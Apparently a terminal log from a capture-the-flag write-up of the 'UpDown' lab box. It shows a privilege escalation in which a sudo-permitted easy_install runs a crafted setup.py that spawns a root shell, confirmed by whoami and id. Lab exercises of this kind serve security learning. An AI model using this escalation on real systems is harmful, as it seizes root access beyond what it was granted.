 developer@updown:/home/developer/dev$ sudo -l
sudo -l
Matching Defaults entries for developer on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User developer may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/local/bin/easy_install
developer@updown:/home/developer/dev$ TF=$(mktemp -d)
TF=$(mktemp -d)
developer@updown:/home/developer/dev$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
<-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
developer@updown:/home/developer/dev$ sudo easy_install $TF
sudo easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.eLE2D6uSVz
Writing /tmp/tmp.eLE2D6uSVz/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.eLE2D6uSVz/egg-dist-tmp-rR13IN
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
#